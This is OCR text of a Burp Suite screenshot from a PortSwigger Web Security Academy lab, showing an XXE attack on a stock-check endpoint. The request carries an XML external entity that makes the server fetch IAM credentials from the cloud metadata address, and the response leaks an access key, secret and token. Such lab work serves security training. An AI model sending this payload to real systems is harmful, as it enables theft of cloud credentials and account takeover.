 1
2
3
4
2
22:47
Exploiting XXE to perform
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
https://0a3f00bf04edbeaa827
burp
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Ex
1 × 2 × 3 × +
Send Cancel < >
Target: https://0a3f00bf04edbeaa827b5b5000430007.web-security-academy.net HTTP/2
Web Securit
Academy
Congratulations, y
Six Pack Beer
$82.09
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3f00bf04edbeaa827b5b5000430007.web-security-academy.net
3 Cookie: session=tJizlXQYwQMMMWZ5BTAuCaD80vIjb4E6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: uk-UA,uk;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3f00bf04edbeaa827b5b5000430007.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Origin:
https://0a3f00bf04edbeaa827b5b5000430007.web-security-academy.net
11 Content-Length: 230
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY test SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credential
s/admin"> ]>
19 <stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-06-29T19:29:25.580387635Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"D57EATlsnhCXuNsgTqGv",
11 "SecretAccessKey":"KbU5vhWspnFncy6sgNJrtX4Je58uCFyhcfjcyyEN",
12 "Token":
"wDYsQScGGjXliUQ18dy6rmfPtbzW3TonITqBn4ZPlCNFR4REiijw15emnNOTh8F9N
5oJgxh5n3xI0nidK9yI7Tl00Izs8rGmnWHvrEHIWrgs8va3ndiIvBpz0wZ0B7JAzSg
3RjD3o8FM0ngSaKgfQKpZIEMswHPjV1t9jGYRugmBqHADm89h7D4mu8kw3vo8DD9M8
2KF43G5wveDfKTjFNuQTpZwUChF2Lrv7PYPeTdUs00xDPF5Mfh1PVZUQ3SN",
13 "Expiration":"2029-06-27T19:29:25.580387635Z"
14 }"
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Done
675 bytes | 526 millis